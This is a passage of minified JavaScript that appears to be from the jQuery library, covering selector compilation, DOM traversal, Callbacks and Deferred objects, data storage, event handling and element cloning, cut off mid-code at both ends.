o,s,a,u=0,l="0",c=e&&[],f=[],p=w,d=e||x&&b.find.TAG("*",i),h=k+=null==p?1:Math.random()||.1,g=d.length;for(i&&(w=t!==T&&t);l!==g&&null!=(o=d[l]);l++){if(x&&o){for(s=0;a=m[s++];)if(a(o,t,n)){r.push(o);break}i&&(k=h)}y&&((o=!a&&o)&&u--,e&&c.push(o))}if(u+=l,y&&l!==u){for(s=0;a=v[s++];)a(c,f,t,n);if(e){if(0<u)for(;l--;)c[l]||f[l]||(f[l]=q.call(r));f=me(f)}O.apply(r,f),i&&!e&&0<f.length&&1<u+v.length&&ie.uniqueSort(r)}return i&&(k=h,w=p),c}var y=0<v.length,x=0<m.length;return y?se(e):e}return pe.prototype=b.filters=b.pseudos,b.setFilters=new pe,h=ie.tokenize=function(e,t){var n,r,i,o,s,a,u,l=S[e+" "];if(l)return t?0:l.slice(0);for(s=e,a=[],u=b.preFilter;s;){for(o in n&&!(r=X.exec(s))||(r&&(s=s.slice(r[0].length)||s),a.push(i=[])),n=!1,(r=U.exec(s))&&(n=r.shift(),i.push({value:n,type:r[0].replace(z," ")}),s=s.slice(n.length)),b.filter)!(r=Q[o].exec(s))||u[o]&&!(r=u[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),s=s.slice(n.length));if(!n)break}return t?s.length:s?ie.error(e):S(e,a).slice(0)},p=ie.compile=function(e,t){var n,r=[],i=[],o=D[e+" "];if(!o){for(n=(t=t||h(e)).length;n--;)((o=function e(t){for(var r,n,i,o=t.length,s=b.relative[t[0].type],a=s||b.relative[" "],u=s?1:0,l=he(function(e){return e===r},a,!0),c=he(function(e){return-1<P(r,e)},a,!0),f=[function(e,t,n){return n=!s&&(n||t!==w)||((r=t).nodeType?l:c)(e,t,n),r=null,n}];u<o;u++)if(n=b.relative[t[u].type])f=[he(ge(f),n)];else{if((n=b.filter[t[u].type].apply(null,t[u].matches))[C]){for(i=++u;i<o&&!b.relative[t[i].type];i++);return ve(1<u&&ge(f),1<u&&de(t.slice(0,u-1).concat({value:" "===t[u-2].type?"*":""})).replace(z,"$1"),n,u<i&&e(t.slice(u,i)),i<o&&e(t=t.slice(i)),i<o&&de(t))}f.push(n)}return ge(f)}(t[n]))[C]?r:i).push(o);(o=D(e,ye(i,r))).selector=e}return o},g=ie.select=function(e,t,n,r){var i,o,s,a,u,l="function"==typeof e&&e,c=!r&&h(e=l.selector||e);if(n=n||[],1===c.length){if(2<(o=c[0]=c[0].slice(0)).length&&"ID"===(s=o[0]).type&&d.getById&&9===t.nodeType&&v&&b.relative[o[1].type]){if(!(t=(b.find.ID(s.matches[0].replace(re,f),t)||[])[0]))return n;l&&(t=t.parentNode),e=e.slice(o.shift().value.length)}for(i=Q.needsContext.test(e)?0:o.length;i--&&(s=o[i],!b.relative[a=s.type]);)if((u=b.find[a])&&(r=u(s.matches[0].replace(re,f),te.test(o[0].type)&&fe(t.parentNode)||t))){if(o.splice(i,1),!(e=r.length&&de(o)))return O.apply(n,r),n;break}}return(l||p(e,c))(r,t,!v,n,te.test(e)&&fe(t.parentNode)||t),n},d.sortStable=C.split("").sort(j).join("")===C,d.detectDuplicates=!!c,m(),d.sortDetached=ae(function(e){return 1&e.compareDocumentPosition(T.createElement("div"))}),ae(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||ue("type|href|height|width",function(e,t,n){return n?void 0:e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),d.attributes&&ae(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||ue("value",function(e,t,n){return n||"input"!==e.nodeName.toLowerCase()?void 0:e.defaultValue}),ae(function(e){return null==e.getAttribute("disabled")})||ue(R,function(e,t,n){return n?void 0:!0===e[t]?t.toLowerCase():(t=e.getAttributeNode(t))&&t.specified?t.value:null}),ie}(h);w.find=d,w.expr=d.selectors,w.expr[":"]=w.expr.pseudos,w.unique=d.uniqueSort,w.text=d.getText,w.isXMLDoc=d.isXML,w.contains=d.contains;var x=w.expr.match.needsContext,b=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,T=/^.[^:#\[\.,]*$/;function C(e,n,r){if(w.isFunction(n))return w.grep(e,function(e,t){return!!n.call(e,t,e)!==r});if(n.nodeType)return w.grep(e,function(e){return e===n!==r});if("string"==typeof n){if(T.test(n))return w.filter(n,e,r);n=w.filter(n,e)}return w.grep(e,function(e){return 0<=i.call(n,e)!==r})}w.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?w.find.matchesSelector(r,e)?[r]:[]:w.find.matches(e,w.grep(t,function(e){return 1===e.nodeType}))},w.fn.extend({find:function(e){var t,n=this.length,r=[],i=this;if("string"!=typeof e)return this.pushStack(w(e).filter(function(){for(t=0;t<n;t++)if(w.contains(i[t],this))return!0}));for(t=0;t<n;t++)w.find(e,i[t],r);return(r=this.pushStack(1<n?w.unique(r):r)).selector=this.selector?this.selector+" "+e:e,r},filter:function(e){return this.pushStack(C(this,e||[],!1))},not:function(e){return this.pushStack(C(this,e||[],!0))},is:function(e){return!!C(this,"string"==typeof e&&x.test(e)?w(e):e||[],!1).length}});var N,k=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/;(w.fn.init=function(e,t){var n,r;if(!e)return this;if("string"!=typeof e)return e.nodeType?(this.context=this[0]=e,this.length=1,this):w.isFunction(e)?void 0!==N.ready?N.ready(e):e(w):(void 0!==e.selector&&(this.selector=e.selector,this.context=e.context),w.makeArray(e,this));if(!(n="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:k.exec(e))||!n[1]&&t)return(!t||t.jquery?t||N:this.constructor(t)).find(e);if(n[1]){if(t=t instanceof w?t[0]:t,w.merge(this,w.parseHTML(n[1],t&&t.nodeType?t.ownerDocument||t:y,!0)),b.test(n[1])&&w.isPlainObject(t))for(n in t)w.isFunction(this[n])?this[n](t[n]):this.attr(n,t[n]);return this}return(r=y.getElementById(n[2]))&&r.parentNode&&(this.length=1,this[0]=r),this.context=y,this.selector=e,this}).prototype=w.fn,N=w(y);var E=/^(?:parents|prev(?:Until|All))/,S={children:!0,contents:!0,next:!0,prev:!0};function D(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}w.extend({dir:function(e,t,n){for(var r=[],i=void 0!==n;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(i&&w(e).is(n))break;r.push(e)}return r},sibling:function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n}}),w.fn.extend({has:function(e){var t=w(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(w.contains(this,t[e]))return!0})},closest:function(e,t){for(var n,r=0,i=this.length,o=[],s=x.test(e)||"string"!=typeof e?w(e,t||this.context):0;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(s?-1<s.index(n):1===n.nodeType&&w.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(1<o.length?w.unique(o):o)},index:function(e){return e?"string"==typeof e?i.call(w(e),this[0]):i.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(w.unique(w.merge(this.get(),w(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),w.each({parent:function(e){e=e.parentNode;return e&&11!==e.nodeType?e:null},parents:function(e){return w.dir(e,"parentNode")},parentsUntil:function(e,t,n){return w.dir(e,"parentNode",n)},next:function(e){return D(e,"nextSibling")},prev:function(e){return D(e,"previousSibling")},nextAll:function(e){return w.dir(e,"nextSibling")},prevAll:function(e){return w.dir(e,"previousSibling")},nextUntil:function(e,t,n){return w.dir(e,"nextSibling",n)},prevUntil:function(e,t,n){return w.dir(e,"previousSibling",n)},siblings:function(e){return w.sibling((e.parentNode||{}).firstChild,e)},children:function(e){return w.sibling(e.firstChild)},contents:function(e){return e.contentDocument||w.merge([],e.childNodes)}},function(r,i){w.fn[r]=function(e,t){var n=w.map(this,i,e);return"Until"!==r.slice(-5)&&(t=e),t&&"string"==typeof t&&(n=w.filter(t,n)),1<this.length&&(S[r]||w.unique(n),E.test(r)&&n.reverse()),this.pushStack(n)}});var j,A=/\S+/g,L={};function q(){y.removeEventListener("DOMContentLoaded",q,!1),h.removeEventListener("load",q,!1),w.ready()}w.Callbacks=function(i){var e,n;i="string"==typeof i?L[i]||(n=L[e=i]={},w.each(e.match(A)||[],function(e,t){n[t]=!0}),n):w.extend({},i);var t,r,o,s,a,u,l=[],c=!i.once&&[],f=function(e){for(t=i.memory&&e,r=!0,u=s||0,s=0,a=l.length,o=!0;l&&u<a;u++)if(!1===l[u].apply(e[0],e[1])&&i.stopOnFalse){t=!1;break}o=!1,l&&(c?c.length&&f(c.shift()):t?l=[]:p.disable())},p={add:function(){var e;return l&&(e=l.length,function r(e){w.each(e,function(e,t){var n=w.type(t);"function"===n?i.unique&&p.has(t)||l.push(t):t&&t.length&&"string"!==n&&r(t)})}(arguments),o?a=l.length:t&&(s=e,f(t))),this},remove:function(){return l&&w.each(arguments,function(e,t){for(var n;-1<(n=w.inArray(t,l,n));)l.splice(n,1),o&&(n<=a&&a--,n<=u&&u--)}),this},has:function(e){return e?-1<w.inArray(e,l):!(!l||!l.length)},empty:function(){return l=[],a=0,this},disable:function(){return l=c=t=void 0,this},disabled:function(){return!l},lock:function(){return c=void 0,t||p.disable(),this},locked:function(){return!c},fireWith:function(e,t){return!l||r&&!c||(t=[e,(t=t||[]).slice?t.slice():t],o?c.push(t):f(t)),this},fire:function(){return p.fireWith(this,arguments),this},fired:function(){return!!r}};return p},w.extend({Deferred:function(e){var o=[["resolve","done",w.Callbacks("once memory"),"resolved"],["reject","fail",w.Callbacks("once memory"),"rejected"],["notify","progress",w.Callbacks("memory")]],i="pending",s={state:function(){return i},always:function(){return a.done(arguments).fail(arguments),this},then:function(){var i=arguments;return w.Deferred(function(r){w.each(o,function(e,t){var n=w.isFunction(i[e])&&i[e];a[t[1]](function(){var e=n&&n.apply(this,arguments);e&&w.isFunction(e.promise)?e.promise().done(r.resolve).fail(r.reject).progress(r.notify):r[t[0]+"With"](this===s?r.promise():this,n?[e]:arguments)})}),i=null}).promise()},promise:function(e){return null!=e?w.extend(e,s):s}},a={};return s.pipe=s.then,w.each(o,function(e,t){var n=t[2],r=t[3];s[t[1]]=n.add,r&&n.add(function(){i=r},o[1^e][2].disable,o[2][2].lock),a[t[0]]=function(){return a[t[0]+"With"](this===a?s:this,arguments),this},a[t[0]+"With"]=n.fireWith}),s.promise(a),e&&e.call(a,a),a},when:function(e){function t(t,n,r){return function(e){n[t]=this,r[t]=1<arguments.length?c.call(arguments):e,r===i?l.notifyWith(n,r):--u||l.resolveWith(n,r)}}var i,n,r,o=0,s=c.call(arguments),a=s.length,u=1!==a||e&&w.isFunction(e.promise)?a:0,l=1===u?e:w.Deferred();if(1<a)for(i=new Array(a),n=new Array(a),r=new Array(a);o<a;o++)s[o]&&w.isFunction(s[o].promise)?s[o].promise().done(t(o,r,s)).fail(l.reject).progress(t(o,n,i)):--u;return u||l.resolveWith(r,s),l.promise()}}),w.fn.ready=function(e){return w.ready.promise().done(e),this},w.extend({isReady:!1,readyWait:1,holdReady:function(e){e?w.readyWait++:w.ready(!0)},ready:function(e){(!0===e?--w.readyWait:w.isReady)||((w.isReady=!0)!==e&&0<--w.readyWait||(j.resolveWith(y,[w]),w.fn.triggerHandler&&(w(y).triggerHandler("ready"),w(y).off("ready"))))}}),w.ready.promise=function(e){return j||(j=w.Deferred(),"complete"===y.readyState?setTimeout(w.ready):(y.addEventListener("DOMContentLoaded",q,!1),h.addEventListener("load",q,!1))),j.promise(e)},w.ready.promise();var H=w.access=function(e,t,n,r,i,o,s){var a=0,u=e.length,l=null==n;if("object"===w.type(n))for(a in i=!0,n)w.access(e,t,a,n[a],!0,o,s);else if(void 0!==r&&(i=!0,w.isFunction(r)||(s=!0),l&&(t=s?(t.call(e,r),null):(l=t,function(e,t,n){return l.call(w(e),n)})),t))for(;a<u;a++)t(e[a],n,s?r:r.call(e[a],a,t(e[a],n)));return i?e:l?t.call(e):u?t(e[0],n):o};function O(){Object.defineProperty(this.cache={},0,{get:function(){return{}}}),this.expando=w.expando+O.uid++}w.acceptData=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType},O.uid=1,O.accepts=w.acceptData,O.prototype={key:function(t){if(!O.accepts(t))return 0;var n={},r=t[this.expando];if(!r){r=O.uid++;try{n[this.expando]={value:r},Object.defineProperties(t,n)}catch(e){n[this.expando]=r,w.extend(t,n)}}return this.cache[r]||(this.cache[r]={}),r},set:function(e,t,n){var r,e=this.key(e),i=this.cache[e];if("string"==typeof t)i[t]=n;else if(w.isEmptyObject(i))w.extend(this.cache[e],t);else for(r in t)i[r]=t[r];return i},get:function(e,t){e=this.cache[this.key(e)];return void 0===t?e:e[t]},access:function(e,t,n){var r;return void 0===t||t&&"string"==typeof t&&void 0===n?void 0!==(r=this.get(e,t))?r:this.get(e,w.camelCase(t)):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r,e=this.key(e),i=this.cache[e];if(void 0===t)this.cache[e]={};else{n=(r=w.isArray(t)?t.concat(t.map(w.camelCase)):(e=w.camelCase(t),t in i?[t,e]:(r=e)in i?[r]:r.match(A)||[])).length;for(;n--;)delete i[r[n]]}},hasData:function(e){return!w.isEmptyObject(this.cache[e[this.expando]]||{})},discard:function(e){e[this.expando]&&delete this.cache[e[this.expando]]}};var F=new O,P=new O,R=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,M=/([A-Z])/g;function W(e,t,n){var r;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(M,"-$1").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n="true"===n||"false"!==n&&("null"===n?null:+n+""===n?+n:R.test(n)?w.parseJSON(n):n)}catch(e){}P.set(e,t,n)}else n=void 0;return n}w.extend({hasData:function(e){return P.hasData(e)||F.hasData(e)},data:function(e,t,n){return P.access(e,t,n)},removeData:function(e,t){P.remove(e,t)},_data:function(e,t,n){return F.access(e,t,n)},_removeData:function(e,t){F.remove(e,t)}}),w.fn.extend({data:function(r,e){var t,n,i,o=this[0],s=o&&o.attributes;if(void 0!==r)return"object"==typeof r?this.each(function(){P.set(this,r)}):H(this,function(t){var e,n=w.camelCase(r);if(o&&void 0===t)return void 0!==(e=P.get(o,r))||void 0!==(e=P.get(o,n))?e:void 0!==(e=W(o,n,void 0))?e:void 0;this.each(function(){var e=P.get(this,n);P.set(this,n,t),-1!==r.indexOf("-")&&void 0!==e&&P.set(this,r,t)})},null,e,1<arguments.length,null,!0);if(this.length&&(i=P.get(o),1===o.nodeType&&!F.get(o,"hasDataAttrs"))){for(t=s.length;t--;)s[t]&&(0===(n=s[t].name).indexOf("data-")&&(n=w.camelCase(n.slice(5)),W(o,n,i[n])));F.set(o,"hasDataAttrs",!0)}return i},removeData:function(e){return this.each(function(){P.remove(this,e)})}}),w.extend({queue:function(e,t,n){var r;return e?(t=(t||"fx")+"queue",r=F.get(e,t),n&&(!r||w.isArray(n)?r=F.access(e,t,w.makeArray(n)):r.push(n)),r||[]):void 0},dequeue:function(e,t){t=t||"fx";var n=w.queue(e,t),r=n.length,i=n.shift(),o=w._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){w.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return F.get(e,n)||F.access(e,n,{empty:w.Callbacks("once memory").add(function(){F.remove(e,[t+"queue",n])})})}}),w.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?w.queue(this[0],t):void 0===n?this:this.each(function(){var e=w.queue(this,t,n);w._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&w.dequeue(this,t)})},dequeue:function(e){return this.each(function(){w.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){function n(){--i||o.resolveWith(s,[s])}var r,i=1,o=w.Deferred(),s=this,a=this.length;for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";a--;)(r=F.get(s[a],e+"queueHooks"))&&r.empty&&(i++,r.empty.add(n));return n(),o.promise(t)}});function $(e,t){return e=t||e,"none"===w.css(e,"display")||!w.contains(e.ownerDocument,e)}var n=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,I=["Top","Right","Bottom","Left"],B=/^(?:checkbox|radio)$/i;s=y.createDocumentFragment().appendChild(y.createElement("div")),(d=y.createElement("input")).setAttribute("type","radio"),d.setAttribute("checked","checked"),d.setAttribute("name","t"),s.appendChild(d),v.checkClone=s.cloneNode(!0).cloneNode(!0).lastChild.checked,s.innerHTML="<textarea>x</textarea>",v.noCloneChecked=!!s.cloneNode(!0).lastChild.defaultValue;var _="undefined";v.focusinBubbles="onfocusin"in h;var z=/^key/,X=/^(?:mouse|pointer|contextmenu)|click/,U=/^(?:focusinfocus|focusoutblur)$/,V=/^([^.]*)(?:\.(.+)|)$/;function Y(){return!0}function G(){return!1}function Q(){try{return y.activeElement}catch(e){}}w.event={global:{},add:function(t,e,n,r,i){var o,s,a,u,l,c,f,p,d,h=F.get(t);if(h)for(n.handler&&(n=(o=n).handler,i=o.selector),n.guid||(n.guid=w.guid++),(a=h.events)||(a=h.events={}),(s=h.handle)||(s=h.handle=function(e){return typeof w!=_&&w.event.triggered!==e.type?w.event.dispatch.apply(t,arguments):void 0}),u=(e=(e||"").match(A)||[""]).length;u--;)f=d=(l=V.exec(e[u])||[])[1],p=(l[2]||"").split(".").sort(),f&&(c=w.event.special[f]||{},f=(i?c.delegateType:c.bindType)||f,c=w.event.special[f]||{},l=w.extend({type:f,origType:d,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&w.expr.match.needsContext.test(i),namespace:p.join(".")},o),(d=a[f])||((d=a[f]=[]).delegateCount=0,c.setup&&!1!==c.setup.call(t,r,p,s)||t.addEventListener&&t.addEventListener(f,s,!1)),c.add&&(c.add.call(t,l),l.handler.guid||(l.handler.guid=n.guid)),i?d.splice(d.delegateCount++,0,l):d.push(l),w.event.global[f]=!0)},remove:function(e,t,n,r,i){var o,s,a,u,l,c,f,p,d,h,g,m=F.hasData(e)&&F.get(e);if(m&&(u=m.events)){for(l=(t=(t||"").match(A)||[""]).length;l--;)if(d=g=(a=V.exec(t[l])||[])[1],h=(a[2]||"").split(".").sort(),d){for(f=w.event.special[d]||{},p=u[d=(r?f.delegateType:f.bindType)||d]||[],a=a[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),s=o=p.length;o--;)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||a&&!a.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));s&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,m.handle)||w.removeEvent(e,d,m.handle),delete u[d])}else for(d in u)w.event.remove(e,d+t[l],n,r,!0);w.isEmptyObject(u)&&(delete m.handle,F.remove(e,"events"))}},trigger:function(e,t,n,r){var i,o,s,a,u,l,c=[n||y],f=m.call(e,"type")?e.type:e,p=m.call(e,"namespace")?e.namespace.split("."):[],d=o=n=n||y;if(3!==n.nodeType&&8!==n.nodeType&&!U.test(f+w.event.triggered)&&(0<=f.indexOf(".")&&(f=(p=f.split(".")).shift(),p.sort()),a=f.indexOf(":")<0&&"on"+f,(e=e[w.expando]?e:new w.Event(f,"object"==typeof e&&e)).isTrigger=r?2:3,e.namespace=p.join("."),e.namespace_re=e.namespace?new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:w.makeArray(t,[e]),l=w.event.special[f]||{},r||!l.trigger||!1!==l.trigger.apply(n,t))){if(!r&&!l.noBubble&&!w.isWindow(n)){for(s=l.delegateType||f,U.test(s+f)||(d=d.parentNode);d;d=d.parentNode)c.push(d),o=d;o===(n.ownerDocument||y)&&c.push(o.defaultView||o.parentWindow||h)}for(i=0;(d=c[i++])&&!e.isPropagationStopped();)e.type=1<i?s:l.bindType||f,(u=(F.get(d,"events")||{})[e.type]&&F.get(d,"handle"))&&u.apply(d,t),(u=a&&d[a])&&u.apply&&w.acceptData(d)&&(e.result=u.apply(d,t),!1===e.result&&e.preventDefault());return e.type=f,r||e.isDefaultPrevented()||l._default&&!1!==l._default.apply(c.pop(),t)||!w.acceptData(n)||a&&w.isFunction(n[f])&&!w.isWindow(n)&&((o=n[a])&&(n[a]=null),n[w.event.triggered=f](),w.event.triggered=void 0,o&&(n[a]=o)),e.result}},dispatch:function(e){e=w.event.fix(e);var t,n,r,i,o,s=c.call(arguments),a=(F.get(this,"events")||{})[e.type]||[],u=w.event.special[e.type]||{};if((s[0]=e).delegateTarget=this,!u.preDispatch||!1!==u.preDispatch.call(this,e)){for(o=w.event.handlers.call(this,e,a),t=0;(r=o[t++])&&!e.isPropagationStopped();)for(e.currentTarget=r.elem,n=0;(i=r.handlers[n++])&&!e.isImmediatePropagationStopped();)e.namespace_re&&!e.namespace_re.test(i.namespace)||(e.handleObj=i,e.data=i.data,void 0!==(i=((w.event.special[i.origType]||{}).handle||i.handler).apply(r.elem,s))&&!1===(e.result=i)&&(e.preventDefault(),e.stopPropagation()));return u.postDispatch&&u.postDispatch.call(this,e),e.result}},handlers:function(e,t){var n,r,i,o,s=[],a=t.delegateCount,u=e.target;if(a&&u.nodeType&&(!e.button||"click"!==e.type))for(;u!==this;u=u.parentNode||this)if(!0!==u.disabled||"click"!==e.type){for(r=[],n=0;n<a;n++)void 0===r[i=(o=t[n]).selector+" "]&&(r[i]=o.needsContext?0<=w(i,this).index(u):w.find(i,this,null,[u]).length),r[i]&&r.push(o);r.length&&s.push({elem:u,handlers:r})}return a<t.length&&s.push({elem:this,handlers:t.slice(a)}),s},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(e,t){return null==e.which&&(e.which=null!=t.charCode?t.charCode:t.keyCode),e}},mouseHooks:{props:"button buttons clientX clientY offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(e,t){var n,r,i=t.button;return null==e.pageX&&null!=t.clientX&&(n=(r=e.target.ownerDocument||y).documentElement,r=r.body,e.pageX=t.clientX+(n&&n.scrollLeft||r&&r.scrollLeft||0)-(n&&n.clientLeft||r&&r.clientLeft||0),e.pageY=t.clientY+(n&&n.scrollTop||r&&r.scrollTop||0)-(n&&n.clientTop||r&&r.clientTop||0)),e.which||void 0===i||(e.which=1&i?1:2&i?3:4&i?2:0),e}},fix:function(e){if(e[w.expando])return e;var t,n,r,i=e.type,o=e,s=this.fixHooks[i];for(s||(this.fixHooks[i]=s=X.test(i)?this.mouseHooks:z.test(i)?this.keyHooks:{}),r=s.props?this.props.concat(s.props):this.props,e=new w.Event(o),t=r.length;t--;)e[n=r[t]]=o[n];return e.target||(e.target=y),3===e.target.nodeType&&(e.target=e.target.parentNode),s.filter?s.filter(e,o):e},special:{load:{noBubble:!0},focus:{trigger:function(){return this!==Q()&&this.focus?(this.focus(),!1):void 0},delegateType:"focusin"},blur:{trigger:function(){return this===Q()&&this.blur?(this.blur(),!1):void 0},delegateType:"focusout"},click:{trigger:function(){return"checkbox"===this.type&&this.click&&w.nodeName(this,"input")?(this.click(),!1):void 0},_default:function(e){return w.nodeName(e.target,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}},simulate:function(e,t,n,r){e=w.extend(new w.Event,n,{type:e,isSimulated:!0,originalEvent:{}});r?w.event.trigger(e,null,t):w.event.dispatch.call(t,e),e.isDefaultPrevented()&&n.preventDefault()}},w.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n,!1)},w.Event=function(e,t){return this instanceof w.Event?(e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?Y:G):this.type=e,t&&w.extend(this,t),this.timeStamp=e&&e.timeStamp||w.now(),void(this[w.expando]=!0)):new w.Event(e,t)},w.Event.prototype={isDefaultPrevented:G,isPropagationStopped:G,isImmediatePropagationStopped:G,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=Y,e&&e.preventDefault&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=Y,e&&e.stopPropagation&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=Y,e&&e.stopImmediatePropagation&&e.stopImmediatePropagation(),this.stopPropagation()}},w.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,i){w.event.special[e]={delegateType:i,bindType:i,handle:function(e){var t,n=e.relatedTarget,r=e.handleObj;return n&&(n===this||w.contains(this,n))||(e.type=r.origType,t=r.handler.apply(this,arguments),e.type=i),t}}}),v.focusinBubbles||w.each({focus:"focusin",blur:"focusout"},function(n,r){function i(e){w.event.simulate(r,e.target,w.event.fix(e),!0)}w.event.special[r]={setup:function(){var e=this.ownerDocument||this,t=F.access(e,r);t||e.addEventListener(n,i,!0),F.access(e,r,(t||0)+1)},teardown:function(){var e=this.ownerDocument||this,t=F.access(e,r)-1;t?F.access(e,r,t):(e.removeEventListener(n,i,!0),F.remove(e,r))}}}),w.fn.extend({on:function(e,t,n,r,i){var o,s;if("object"==typeof e){for(s in"string"!=typeof t&&(n=n||t,t=void 0),e)this.on(s,t,n,e[s],i);return this}if(null==n&&null==r?(r=t,n=t=void 0):null==r&&("string"==typeof t?(r=n,n=void 0):(r=n,n=t,t=void 0)),!1===r)r=G;else if(!r)return this;return 1===i&&(o=r,(r=function(e){return w().off(e),o.apply(this,arguments)}).guid=o.guid||(o.guid=w.guid++)),this.each(function(){w.event.add(this,e,r,n,t)})},one:function(e,t,n,r){return this.on(e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,w(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"!=typeof e)return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=G),this.each(function(){w.event.remove(this,e,n,t)});for(i in e)this.off(i,t,e[i]);return this},trigger:function(e,t){return this.each(function(){w.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];return n?w.event.trigger(e,t,n,!0):void 0}});var J=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,K=/<([\w:]+)/,Z=/<|&#?\w+;/,ee=/<(?:script|style|link)/i,te=/checked\s*(?:[^=]|=\s*.checked.)/i,ne=/^$|\/(?:java|ecma)script/i,re=/^true\/(.*)/,ie=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,oe={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function se(e,t){return w.nodeName(e,"table")&&w.nodeName(11!==t.nodeType?t:t.firstChild,"tr")?e.getElementsByTagName("tbody")[0]||e.appendChild(e.ownerDocument.createElement("tbody")):e}function ae(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function ue(e){var t=re.exec(e.type);return t?e.type=t[1]:e.removeAttribute("type"),e}function le(e,t){for(var n=0,r=e.length;n<r;n++)F.set(e[n],"globalEval",!t||F.get(t[n],"globalEval"))}function ce(e,t){var n,r,i,o,s,a;if(1===t.nodeType){if(F.hasData(e)&&(o=F.access(e),s=F.set(t,o),a=o.events))for(i in delete s.handle,s.events={},a)for(n=0,r=a[i].length;n<r;n++)w.event.add(t,i,a[i][n]);P.hasData(e)&&(e=P.access(e),e=w.extend({},e),P.set(t,e))}}function fe(e,t){var n=e.getElementsByTagName?e.getElementsByTagName(t||"*"):e.querySelectorAll?e.querySelectorAll(t||"*"):[];return void 0===t||t&&w.nodeName(e,t)?w.merge([e],n):n}oe.optgroup=oe.option,oe.tbody=oe.tfoot=oe.colgroup=oe.caption=oe.thead,oe.th=oe.td,w.extend({clone:function(e,t,n){var r,i,o,s,a,u,l,c=e.cloneNode(!0),f=w.contains(e.ownerDocument,e);if(!(v.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||w.isXMLDoc(e)))for(s=fe(c),r=0,i=(o=fe(e)).length;r<i;r++)a=o[r],u=s[r],l=void 0,"input"===(l=u.nodeName.toLowerCase())&&B.test(a.type)?u.checked=a.checked:"input"!==l&&"textarea"!==l||(u.defaultValue=a.defaultValue);if(t)if(n)for(o=o||fe(e),s=s||fe(c),r=0,i=o.length;r<i;r++)ce(o[r],s[r]);else ce(e,c);return 0<(s=fe(c,"script")).length&&le(s,!f&&fe(e,"script")),c},buildFragment:function(e,t,n,r){for(var i,o,s,a,u,l=t.createDocumentFragment(),c=[],f=0,p=e.length;f<p;f++)if((i=e[f])||0===i)if("object"===w.type(i))w.merge(c,i.nodeType?[i]:i);else 